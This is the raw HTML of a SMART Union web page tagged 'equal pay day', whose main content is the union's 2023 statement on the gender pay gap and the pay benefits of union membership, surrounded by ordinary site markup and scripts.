aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>equal pay day</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">equal pay day</span><meta property="url" content="https://www.smart-union.org/tag/equal-pay-day/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-72138 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page category-public-statement tag-equal-pay-day tag-gender-pay-gap tag-statement tag-women tag-womens-equal-pay-day" id="post-72138"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>Each year, Women’s Equal Pay Day recognizes and raises awareness around gender pay inequality. SMART released the following statement on Women’s Equal Pay Day 2023:</p><p>“Today is Women&#8217;s Equal Pay Day – the date that symbolizes the ongoing state of the gender pay gap. On average, full-time women workers earn 84 cents for every dollar earned by a white man; that number drops to 77 cents when part-time and seasonal workers are included. Asian American and Pacific Islander women, Black women, Latinas and Native American women earn 80 cents, 64 cents, 54 cents and 51 cents, respectively, for every dollar earned (full time and part time) by white men.</p><p>“Such pay disparities run counter to the core principles of the labor movement, and unionizing is one of the primary ways we can fight against them. As union members, SMART workers stand together for fair pay and stronger protections on the job. Union women workers make 22% more on average than nonunion women do, along with stronger workplace protections, retirement and healthcare benefits, and more – all won through the power of collective bargaining.</p><p>“SMART sisters strengthen our union, and unions strengthen women’s pay and protections – on and off the job. We at SMART will continue our work to recruit, retain and empower women in our union as we organize for a better and more equitable future.”</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/equal-pay-day/" rel="tag">equal pay day</a>, <a href="https://www.smart-union.org/tag/gender-pay-gap/" rel="tag">gender pay gap</a>, <a href="https://www.smart-union.org/tag/statement/" rel="tag">statement</a>, <a href="https://www.smart-union.org/tag/women/" rel="tag">women</a>, <a href="https://www.smart-union.org/tag/womens-equal-pay-day/" rel="tag">women&#039;s equal pay day</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-46811802"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return 